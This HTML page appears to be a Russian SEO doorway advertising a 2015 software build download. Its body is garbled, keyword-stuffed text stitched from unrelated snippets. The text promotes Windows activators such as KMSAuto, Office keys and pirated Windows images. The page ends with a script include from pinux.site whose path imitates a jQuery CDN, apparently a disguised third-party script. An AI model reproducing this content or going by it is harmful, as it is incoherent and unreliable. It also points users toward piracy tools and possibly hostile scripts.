

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-skachat-sborka-softa-2015.html
body_size: 4042
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать сборка софта 2015 - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать сборка софта 2015</h2>
                            </header>
                            <p>В интернете множество сайтов, которые предлагают скачивать бесплатные программы, но большая часть для хранения файлов используют файлообменные сервисы. Скачать майкрософт офис, все версии: 2007, 2010, 2013, 365. Актуальные ключи и активаторы для. aimp - бесплатная программа для проигрывания музыки с бесконечным множеством настроек. FontExpert - программа для просмотра шрифтов, печати, поиска, загрузки и управлением коллекциями шрифтов. Новейшая сборка образов Windows 10, которая состоит из десятка оригинальных образов, как русских, так и английских, разнообразных редакций Opera - удобный, многофункциональный и самый быстрый среди браузеров. Норвежские. Для правообладателей. Я уважаю интеллектуальную собственность и готов урегулировать все. Сборка на основе Windows XP Professional 
В раздаче два варианта дистрибутивов iso-образов, первый со сжатием файла install.wim в файл install.esd и загрузчиком boot.wim от Windows. Скачать бесплатные программы на русском языке для Windows без регистрации и SMS. программы для. Скачать майкрософт офис, все версии: 2007, 2010, 2013, 365. Актуальные ключи и активаторы для. 
Aimp 2 и Aimp 3 - последняя версия программы для Windows. FontExpert - программа для просмотра шрифтов, печати, поиска, загрузки и управлением. Google Chrome 73.0 - последняя версия программы для Windows. На данной страницы собраны все полезные утилиты и по, которое упоминается в статьях, для. Сборка на основе Windows XP Professional Оригинальные образы ISO Windows 10 и сборки с драйверами. Скачать OS Windows 10 торрент можно. b Пользовательские данные Windows 7 SP1 Максимальная by KDFX (x86+x64) REBORN - Update 20.07.2015 Ru/En. Комментарии Если Вам удалось скачать бесплатно игру The Elder Scrolls: Oblivion - Золотое Издание (2007. 
Foobar2000 лучшая сборка на русском — очень популярный, бесплатный медиаплеер с хорошим звуком. Скачать бесплатный активатор для Windows 10 Pro - KMSAuto Lite Portable небольшая по размеру утилита. По мере приближения финального выпуска Windows 10 возрос интерес к различным вариантам. Windows NT 4.0: Описание: Информация: Windows NT 4.0 — последняя версия семейства сетевых операционных. 
Полностью рабочий и готовый к бою активатор для Autocom 2014.3.2. Версия 2014.3.2 выгодно отличается. Представляем вашему вниманию новую программу под названием Mod Station , которая служит для. Как восстановить Windows 10 к исходному состоянию, и почему для этого больше не нужен install.wim. очень хотелосьбы чтобы можно было скачать сборку тотала по протоколу битторент. DirectX позволяет полностью реализовать всю вычислительную мощь компьютера для быстрой. 
Компьютерный вирус — Это специально написанная программа или сборка алгоритмов которые. Пошаговая инструкция по восстановлению поврежденного или удаленного загрузчика Windows В октябре Microsoft выпустила ряд обновлений для пользователей своих продуктов, некоторые. • Сборка раздаётся в виде распакованных из образа папок и ОБРАЗА ОТДЕЛЬНО. • Поэтому. Подробно о процессе активации для Windows 10 при обновлении, установке и переустановке, смене. При установке ПО для видеокарт nVidia могут возникнуть различные ошибки. Все они легко. Большинство пользователей привыкло к тому, что они постоянно имеют возможность что-то. 
Все о Total Commander на русском языке. Total Commander это самый популярный и самый настраиваемый. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-skachat-kartinku-olenya-besplatno.html">Скачать картинку оленя бесплатно</a></li>
                                <li><a href="sg982-akkordy-k-pesne-bumboks-vahtery.html">Аккорды к песне бумбокс вахтеры</a></li>
                                <li><a href="sg982-skachat-igru-na-pk-drag-reysing.html">Скачать игру на пк драг рейсинг</a></li>
                                <li><a href="sg982-reshebnik-8-klass-po-biologii.html">Решебник 8 класс по биологии</a></li>
                                <li><a href="sg982-mod-na-vk.html">Мод на вк</a></li>
                                <li><a href="sg982-skachat-kartinki-dlya-lyubimogo-na-telefon-besplatno.html">Скачать картинки для любимого на телефон бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Полезные программы скачать бесплатно для Windows</li>
<li>Скачать excel 2010 бесплатно Для windows.</li>
<li>Скачать бесплатно последнюю версию</li>
<li>Скачать бесплатно программы, игры, музыку.</li>
<li>Microsoft Office 2019 Professional скачать ключи бесплатно.</li>
<li>Скачать бесплатно последнюю версию Google Chrome.</li>
<li>Скачать различные утилиты, windows, linux, centos.</li>
<li>Microsoft Windows XP Professional 32 bit SP3 VL FINAL.</li>
<li>Скачать Windows 10 торрент оригинальные образы</li>
<li>Windows 7 SP1 Максимальная by KDFX (x86+x64) REBORN.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-pozharnye-chikago-4-sezon-4-seriya.html">Пожарные чикаго 4 сезон 4 серия</a></li>
                                            <li><a href="sg982-krokodil-gena-i-ego-druzya-skachat-knigu.html">Крокодил гена и его друзья скачать книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-skachat-stalker-chistoe-nebo-voron-torrent.html">Скачать сталкер чистое небо ворон торрент</a></li>
                                            <li><a href="sg982-delites-udovolstviyam-torrent.html">Делитесь удовольствиям торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-urok-russkogo-yazyka-4-klass-slovarnyy-diktant.html">Урок русского языка 4 класс словарный диктант</a></li>
                                            <li><a href="sg982-pesni-pro-samaru-tekst.html">Песни про самару текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-skachat-knigu-gladiator-saymon-skerrou.html">Скачать книгу гладиатор саймон скэрроу</a></li>
                                            <li><a href="sg982-microsoft-word-download-2007.html">Microsoft word download 2007</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
